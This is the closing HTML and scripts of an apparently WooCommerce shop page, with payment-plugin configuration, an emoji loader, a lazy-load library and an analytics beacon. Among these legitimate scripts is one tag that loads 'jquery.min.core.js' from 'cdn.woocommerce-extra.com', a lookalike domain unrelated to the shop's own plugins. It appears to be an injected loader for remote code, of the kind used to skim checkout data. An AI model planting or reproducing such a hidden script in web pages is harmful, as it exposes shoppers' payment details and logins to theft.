<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%227d87a648e2%22%2C%22initWooPayNonce%22%3A%22517fc82929%22%2C%22saveUPEAppearanceNonce%22%3A%229c3f3c942d%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_168e80827141f2db2db9321e9c4940%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2262483be030%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%221575bab390%22%2C%22woopaySessionNonce%22%3A%22a59f8de490%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22EyYswHkJ16biRbjo%5C%2FB%2B3qwTpU6iWTBV%5C%2FdAtsH7JbR8VIX%5C%2F8PJbnYAepGieQVbryitAFch92MKnXG%5C%2F89ysSVD6IWyMVa3faM7gPW%5C%2FcXz1fQmTDQq3j9iSl0MpVWFNORzke%5C%2FcHFjisp4zdIPXrj0RK7zp6u95lCwvoQ0LqwigKytsL0cMYMa6Yo9BvDzhMzJ1Ji88xfjvSgPEzKW2f2ZQqEw2l0rjCRKAT0MyaAbf1N58ALsaUIltfx%5C%2FBpbjAXgvfpSc21Jp80BMfXv4HtNyEFnBbao%2BIqKWYMjVmJ2uvoZZ3OeAwsyUaRKxcSwv4RPOT5QpWGKwzkRjiErwK%2BIOlEGaHjkKRlD8m99tqgdJTY9YBdYdusUuG2o%5C%2FC4H6nQlDo7mjycQEXanCEckBxMqSROkNosJ5b%5C%2FBlVzZuK6vanitwcImkJ61mTL8luCE0%5C%2Fb2IPxq15mM8inMKUGi5b4qn0HikKl%5C%2Fp56%5C%2F%2BPCn0hw2y2BTy%5C%2FwkH8ezWL%5C%2F8X%5C%2FYw%5C%2FYCiKjRqTauVrmx%5C%2FLeUTY7HGjidCMcoP83z2stMmMg0X9d9WNo%3D%22%2C%22iv%22%3A%22jzVjJaK%5C%2FY4U37x5EXqHCEw%3D%3D%22%2C%22hash%22%3A%22MTc0OGI0YjA2NjRmZmYxOTRkMzAzNWNiZTRiMGUyZGU5ZTQwNmEwZjI3MmM4ZWNlYWJjMzdmZTc2NWUxZWM2MA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 09:36:38 -->